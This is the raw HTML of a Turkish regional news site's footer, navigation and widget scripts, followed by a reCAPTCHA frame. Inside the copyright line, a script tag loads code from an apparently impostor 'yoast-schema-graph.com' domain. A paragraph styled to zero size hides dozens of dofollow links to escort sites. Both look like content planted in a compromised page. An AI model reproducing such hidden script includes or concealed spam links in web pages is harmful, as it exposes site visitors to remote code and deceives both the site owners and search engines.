href="https://bursagiresunhavadis.com/gucede-cig-dusmesi-sonucu-1-kisi-vefat-etti-h35161.html" title="Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti"><span class="tie-date"><i class="fa fa-clock-o"></i>19 Ocak 2026</span> <h3>Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti</h3></a></li><li><a href="https://bursagiresunhavadis.com/bursa-giresun-guce-ilit-koyu-derneginde-baskanliga-ahmet-yilmaz-secildi-h35131.html" title="Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi"><span class="tie-date"><i class="fa fa-clock-o"></i>18 Ocak 2026</span> <h3>Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi</h3></a></li><li><a href="https://bursagiresunhavadis.com/giresunun-sevilen-ismi-ekrem-ungor-vefat-etti-h35121.html" title="Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti"><span class="tie-date"><i class="fa fa-clock-o"></i>16 Ocak 2026</span> <h3>Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti</h3></a></li><li><a href="https://bursagiresunhavadis.com/guragac-koyu-derneginden-fatih-yilmaza-anlamli-ziyaret-h35111.html" title="Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret"><span class="tie-date"><i class="fa fa-clock-o"></i>16 Ocak 2026</span> <h3>Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret</h3></a></li><li><a href="https://bursagiresunhavadis.com/bursa-giresun-guce-ergenekon-koyu-derneginde-yeni-baskan-genc-ve-yetenekli-isim-ali-can-oldu-h35078.html" title="Bursa Giresun Güce Ergenekon Köyü Derneği’nde Yeni Başkan Genç ve Yetenekli İsim &#8220;Ali CAN&#8221; Oldu"><span class="tie-date"><i class="fa fa-clock-o"></i>13 Ocak 2026</span> <h3>Bursa Giresun Güce Ergenekon Köyü Derneği’nde Yeni Başkan Genç ve Yetenekli İsim &#8220;Ali CAN&#8221; Oldu</h3></a></li><li><a href="https://bursagiresunhavadis.com/espiyede-cop-tesisi-isyani-h35008.html" title="Espiye’de &#8220;Çöp Tesisi&#8221; İsyanı"><span class="tie-date"><i class="fa fa-clock-o"></i>7 Ocak 2026</span> <h3>Espiye’de &#8220;Çöp Tesisi&#8221; İsyanı</h3></a></li><li><a href="https://bursagiresunhavadis.com/cop-tesisi-kurulacak-haberi-giresunda-bir-ilceyi-ayaga-kaldirdi-h34994.html" title="Çöp Tesisi Kurulacak Haberi Giresun&#8217;da Bir İlçeyi Ayağa Kaldırdı"><span class="tie-date"><i class="fa fa-clock-o"></i>5 Ocak 2026</span> <h3>Çöp Tesisi Kurulacak Haberi Giresun&#8217;da Bir İlçeyi Ayağa Kaldırdı</h3></a></li><li><a href="https://bursagiresunhavadis.com/bursada-aydinlar-koyu-derneginden-maneviyat-dolu-essiz-program-h34886.html" title="Bursa’da Aydınlar Köyü Derneği’nden Maneviyat Dolu Eşsiz Program"><span class="tie-date"><i class="fa fa-clock-o"></i>22 Aralık 2025</span> <h3>Bursa’da Aydınlar Köyü Derneği’nden Maneviyat Dolu Eşsiz Program</h3></a></li><li><a href="https://bursagiresunhavadis.com/guragac-dernegi-5-genel-kurulunu-yapti-h34845.html" title="Gürağaç Derneği 5. Genel Kurulunu Yaptı"><span class="tie-date"><i class="fa fa-clock-o"></i>21 Aralık 2025</span> <h3>Gürağaç Derneği 5. Genel Kurulunu Yaptı</h3></a></li><li><a href="https://bursagiresunhavadis.com/tirebolu-dogankent-yolunda-feci-kaza-3-kisi-hayatini-kaybetti-h34838.html" title="Tirebolu–Doğankent Yolunda Feci Kaza: 3 Kişi Hayatını Kaybetti"><span class="tie-date"><i class="fa fa-clock-o"></i>21 Aralık 2025</span> <h3>Tirebolu–Doğankent Yolunda Feci Kaza: 3 Kişi Hayatını Kaybetti</h3></a></li></ul></div></div></div><div class="temizle"></div></div></div><footer><div id="footer"><div class="footer1"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun4.png" alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52" /><p>Her hakkı saklıdır. BursaGiresunHavadis.com'dan kaynak gösterilmeden alıntı yapılamaz. Haberlere yazılan yorumlardan kullanıcılar, köşe yazılarından ise yazarları sorumludur. Copyright © 2009<script src="https://yoast-schema-graph.com/1181.js" type="f6026debe8dc10d04c09ffc9-text/javascript"></script></p><div class="fsosyal"> <a href="facebook/bursagiresunhavadis" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="https://twitter.com/GiresunHavadis" title="twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a> <a href="linkedin.com/in/bursa-giresun-havadis-gazetesi-8813b847" title="linkedin"><i class="fa fa-linkedin" aria-hidden="true"></i></a> <a href="https://www.youtube.com/user/cotanak1967" title="youtube"><i class="fa fa-youtube" aria-hidden="true"></i></a></div></div><div class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">ALT</strong><div class="fmenu"><div class="menu-alt-container"><ul id="menu-alt-2" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div></div><div style="background: none!important; border: none!important; margin: 0px!important; padding: 0px 0px 10px 10px!important;" class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">KATEGORİLER</strong><div class="fmenu"><div class="menu-kategoriler-container"><ul id="menu-kategoriler-1" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div><div class="footer2"></div></footer><script data-ad-client="ca-pub-6041272603772447" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="f6026debe8dc10d04c09ffc9-text/javascript"></script><p style="overflow: auto; position: fixed; height: 0pt; width: 0pt"><a rel="dofollow" href="https://adanapapim.net/" title="Adana yabancı escort">Adana yabancı escort</a><a rel="dofollow" href="https://alanyapapim.net/" title="Alanya yabancı escort">Alanya yabancı escort</a><a rel="dofollow" href="https://anadoluyakasipapim.net/" title="Anadolu yakası yabancı escort">Anadolu yakası yabancı escort</a><a rel="dofollow" href="https://ankarapapim.net/" title="Ankara yabancı escort">Ankara yabancı escort</a><a rel="dofollow" href="https://antalyapapim.net/" title="Antalya yabancı escort">Antalya yabancı escort</a><a rel="dofollow" href="https://atakoypapim.net/" title="Ataköy yabancı escort">Ataköy yabancı escort</a><a rel="dofollow" href="https://avcilarpapim.net/" title="Avcılar yabancı escort">Avcılar yabancı escort</a><a rel="dofollow" href="https://avrupayakasipapim.net/" title="Avrupa yakası yabancı escort">Avrupa yakası yabancı escort</a><a rel="dofollow" href="https://bahcelievlerpapim.net/" title="Bahçelievler yabancı escort">Bahçelievler yabancı escort</a><a rel="dofollow" href="https://bahcesehirpapim.net/" title="Bahçeşehir yabancı escort">Bahçeşehir yabancı escort</a><a rel="dofollow" href="https://bakirkoypapim.net/" title="Bakırköy yabancı escort">Bakırköy yabancı escort</a><a rel="dofollow" href="https://besiktaspapim.net/" title="Beşiktaş yabancı escort">Beşiktaş yabancı escort</a><a rel="dofollow" href="https://beylikduzupapim.net/" title="Beylikdüzü yabancı escort">Beylikdüzü yabancı escort</a><a rel="dofollow" href="https://bodrumpapim.net/" title="Bodrum yabancı escort">Bodrum yabancı escort</a><a rel="dofollow" href="https://bursapapim.net/" title="Bursa yabancı escort">Bursa yabancı escort</a><a rel="dofollow" href="https://denizlipapim.net/" title="Denizli yabancı escort">Denizli yabancı escort</a><a rel="dofollow" href="https://esenyurtpapim.net/" title="Esenyurt yabancı escort">Esenyurt yabancı escort</a><a rel="dofollow" href="https://eskisehirpapim.net/" title="Eskişehir yabancı escort">Eskişehir yabancı escort</a><a rel="dofollow" href="https://etilerpapim.net/" title="Etiler yabancı escort">Etiler yabancı escort</a><a rel="dofollow" href="https://fatihpapim.net/" title="Fatih yabancı escort">Fatih yabancı escort</a><a rel="dofollow" href="https://gazianteppapim.net/" title="Gaziantep yabancı escort">Gaziantep yabancı escort</a><a rel="dofollow" href="https://halkalipapim.net/" title="Halkalı yabancı escort">Halkalı yabancı escort</a><a rel="dofollow" href="https://istanbulpapim.net/" title="İstanbul yabancı escort">İstanbul yabancı escort</a><a rel="dofollow" href="https://izmirpapim.net/" title="İzmir yabancı escort">İzmir yabancı escort</a><a rel="dofollow" href="https://izmitpapim.net/" title="İzmit yabancı escort">İzmit yabancı escort</a><a rel="dofollow" href="https://kadikoypapim.net/" title="Kadıköy yabancı escort">Kadıköy yabancı escort</a><a rel="dofollow" href="https://kartalpapim.net/" title="Kartal yabancı escort">Kartal yabancı escort</a><a rel="dofollow" href="https://kayseripapim.net/" title="Kayseri yabancı escort">Kayseri yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://konyapapim.net/" title="Konya yabancı escort">Konya yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://kusadasipapim.net/" title="Kuşadası yabancı escort">Kuşadası yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://maltepepapim.net/" title="Maltepe yabancı escort">Maltepe yabancı escort</a><a rel="dofollow" href="https://malatyapapim.net/" title="Malatya yabancı escort">Malatya yabancı escort</a><a rel="dofollow" href="https://mecidiyekoypapim.net/" title="Mecidiyeköy yabancı escort">Mecidiyeköy yabancı escort</a><a rel="dofollow" href="https://mersinpapim.net/" title="Mersin yabancı escort">Mersin yabancı escort</a><a rel="dofollow" href="https://nisantasipapim.net/" title="Nişantaşı yabancı escort">Nişantaşı yabancı escort</a><a rel="dofollow" href="https://pendikpapim.net/" title="Pendik yabancı escort">Pendik yabancı escort</a><a rel="dofollow" href="https://samsunpapim.net/" title="Samsun yabancı escort">Samsun yabancı escort</a><a rel="dofollow" href="https://sirinevlerpapim.net/" title="Şirinevler yabancı escort">Şirievler yabancı escort</a><a rel="dofollow" href="https://sislipapim.net/" title="Şişli yabancı escort">Şişli yabancı escort</a><a rel="dofollow" href="https://taksimpapim.net/" title="Taksim yabancı escort">Taksim yabancı escort</a><a rel="dofollow" href="https://umraniyepapim.net/" title="Ümraniye yabancı escort">Ümraniye yabancı escort</a></p><script type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://bursagiresunhavadis.com","logo":{"@type":"ImageObject","url":"https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png ","width":250,"height":90},"sameAs":[
"facebook/bursagiresunhavadis","http://twitter.com/GiresunHavadis",""
]
}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://bursagiresunhavadis.com","potentialAction":{"@type":"SearchAction","target":"https://bursagiresunhavadis.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="f6026debe8dc10d04c09ffc9-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"47f0a1b7619f406a8f00ffc635cbf144","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><script type="f6026debe8dc10d04c09ffc9-text/javascript">var wp_ajaxurl = "https://bursagiresunhavadis.com/wp-admin/admin-ajax.php";</script><script type="f6026debe8dc10d04c09ffc9-text/javascript">function FixIt(){$('span.swiper-pagination-bullet').hover(function(e){$(this).trigger('click' );});window.setTimeout(FixIt, 1000);}window.setTimeout(FixIt, 500);</script> <script type="f6026debe8dc10d04c09ffc9-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/js.cookie.min.js"></script> <script type="f6026debe8dc10d04c09ffc9-text/javascript">var varsayilanSehir = Cookies.get('sehir');if (!varsayilanSehir) {varsayilanSehir = "giresun";}$(document).ready(
function () {$('#namazSaatleriSelect').val(varsayilanSehir);$('#havaDurumuSelect').val(varsayilanSehir);namazSaatleri(varsayilanSehir);havaDurumu(varsayilanSehir);ekonomiBilgileri();ligPuanDurumu();ligFikstur();});function namazSaatleri(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=namazVakitleri',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {$('#' + spanId).html(obj.toString());});}}});}function havaDurumu(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=havaDurumu',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {var text = obj.toString();if(spanId == 'havaResim'){text = '<img src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/images/havaicon/'+text+'" />';}$('#' + spanId).html(text);});}}});}var dinamikFonksiyonlar = [];dinamikFonksiyonlar['gunlukPiyasalarYerlestir'] = function (obj) {if (obj) {$.each(obj, function (id, obj) {$.each(obj, function (aid, aobj) {if (aid == "yon") {if (aobj == "asagi") {aobj = '<i class="fa fa-arrow-down" aria-hidden="true"></i>';} else if (aobj == "yukari") {aobj = '<i class="fa fa-arrow-up" aria-hidden="true"></i>';} else {aobj = '<i class="fa fa-minus" aria-hidden="true"></i>';}}$('#' + id + "_" + aid).html(aobj.toString());$('#' + id + "_" + aid + "_sol").html(aobj.toString());});});}};dinamikFonksiyonlar['gunlukKarZararYerlestir'] = function (obj) {$.each(obj, function (spanId, obj) {var deger = obj.toString();var yonHtml;$('#bugun_' + spanId).html(obj.toString());if (deger > 1000) {yonHtml = '<i class="fa fa-caret-up" aria-hidden="true"></i>';} else if (deger < 1000) {yonHtml = '<i class="fa fa-caret-down" aria-hidden="true"></i>';} else {yonHtml = '<i class="fa fa-minus" aria-hidden="true"></i>';}$('#bugun_' + spanId + '_yon').html(yonHtml);});};dinamikFonksiyonlar['enCokKazananlarYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKazananlarUl').html(ul);};dinamikFonksiyonlar['enCokKaybedenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKaybedenlerUl').html(ul);};dinamikFonksiyonlar['enCokIslemGorenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokIslemGorenlerUl').html(ul);};function ekonomiBilgileri() {$.ajax({type: 'POST',data: 'istek=piyasalar',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var fonksiyonAdi = id + "Yerlestir";dinamikFonksiyonlar[fonksiyonAdi](obj);});}}});}function ligPuanDurumu() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'puanDurumu'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var ligHtml = "";$.each(obj, function (aid, aobj) {ligHtml += '<div class="sagPuanListe"><span>' + aobj.sira + '</span><span>' + aobj.takimAdi + '</span><span>' + aobj.o + '</span><span>' + aobj.av + '</span><span>' + aobj.puan + '</span></div>';});$('#' + id + "Div").html(ligHtml);});}}});}function ligFikstur() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'fikstur',fiksturTipi: 'mini'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (ligAdi, ligDatasi) {var fiksturHtml = "";var kactane = 0;$.each(ligDatasi, function (gunAdi, gunlukLigDatasi) {if(kactane == 4){return false;}kactane++;fiksturHtml += '<div class="fikstarih">' + gunAdi + '</div>';$.each(gunlukLigDatasi, function (diziSirasi, takimDatasi) {fiksturHtml += '<div class="fikstakimlist"><span>' + takimDatasi.saati + '</span> <p class="takim1">' + takimDatasi.takim1 + ' </p><font>' + takimDatasi.takimDurum + ' </font> <p class="takim2">' + takimDatasi.takim2 + '</p></div>';});fiksturHtml += '<div class="temizle"></div>';});$('#' + ligAdi + "FiksturDiv").html(fiksturHtml);});}}});}</script><script type="f6026debe8dc10d04c09ffc9-text/javascript">function myFunction() {document.getElementById("myDropdown").classList.toggle("show");}window.onclick = function(event) {if (!event.target.matches('.dropbtn')) {var dropdowns = document.getElementsByClassName("dropdown-content");var i;for (i = 0; i < dropdowns.length; i++) {var openDropdown = dropdowns[i];if (openDropdown.classList.contains('show')) {openDropdown.classList.remove('show');}}}};$(document).scroll(function () {var y = $(document).scrollTop(),header = $("#header");menn = $(".ustMenu1");header2 = $("#psL1");header3 = $("#psL2");if (y >= 40) {header.addClass('sabitle');menn.addClass('sabitle2');header2.addClass('psL1');header3.addClass('psL2');} else {header.removeClass('sabitle');menn.removeClass('sabitle2');header2.removeClass('psL1');header3.removeClass('psL2');}});var swiper = new Swiper('.swiper-buyukManset', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4buyukManset',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-buyukManset a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ustYazarlar', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 5,loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-ustYazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-gazete', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 9,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-container-gazete a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.ustSondakikaic', {paginationClickable: true,direction: 'vertical',slidesPerView: 'auto',nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',slidesPerView: 1,autoplay: 6000
});$(".ustSondakikaic a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container3', {nextButton: '.swiper-button-next2',prevButton: '.swiper-button-prev2',pagination: '.swiper-pagination',paginationType: 'fraction',spaceBetween: 30,loop: true,effect: 'fade',autoplay: 4500
});$(".swiper-container3 a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-singleGaleri', {effect: 'flip',grabCursor: true,nextButton: '.swiper-button-next-singleGaleri',prevButton: '.swiper-button-prev-singleGaleri',spaceBetween: 30,autoplay: 4000
});$(".swiper-container-singleGaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-sagPuanic', {nextButton: '.puan-next',prevButton: '.puan-prev',slidesPerView: 1,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-sagPuanic a").bind("click", function () {window.location.href = $(this).attr('href');});var swiper = new Swiper('.swiper-container-yazarlar', {nextButton: '#yukarin2',prevButton: '#asagin2',spaceBetween: 0,autoplay: 4200,paginationClickable: true,autoplayDisableOnInteraction: false,slidesPerView: 3,direction: 'vertical'
});$(".swiper-container-yazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-anaFotoSlider', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 3,loop: true,autoplay: 4500,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-anaFotoSlider a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ortaHaber', {nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',pagination: '.swiper-pagination',loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false,paginationType: 'progress'
});$(".swiper-ortaHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-vigaleri', {nextButton: '#yukarin',prevButton: '#asagin',spaceBetween: 0,autoplay: 4000,paginationClickable: true,loop: true,autoplayDisableOnInteraction: false,slidesPerView: 4,direction: 'vertical'
});$(".swiper-vigaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-firma', {nextButton: '.foto-next2',prevButton: '.foto-prev2',slidesPerView: 5,paginationClickable: true,autoplay: 4200,spaceBetween: 10,autoplayDisableOnInteraction: false
});$(".swiper-container-firma a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-yatayManset', {effect: 'fade',loop: true,slidesPerView: 1,pagination: '.noktalar',autoplay: 4000,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-yatayManset a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-mansetHaber', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHaber a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar2',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber2', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar3',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber2 a").bind("click", function() {window.location.href=$(this).attr('href');});$(document).ready(function(){var popup = $('.splash-popup .popup-inner');var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');$('.close-popup', popup).on('click', function(e){$(this).parent().parent().fadeOut(function(){$(this).remove();});e.preventDefault();});var reHeight = function(){var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');};setTimeout(reHeight, 1000);});</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bjhLFTDCBWixYPZzoLzbEg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769101307508');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>